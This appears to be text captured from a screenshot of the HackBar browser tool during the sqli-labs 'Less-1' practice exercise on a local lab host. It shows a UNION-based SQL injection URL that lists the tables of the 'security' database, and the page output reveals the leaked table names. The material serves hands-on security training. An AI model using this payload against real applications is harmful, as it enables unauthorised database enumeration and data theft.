 192.168.200.110/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='se
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.200.110/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1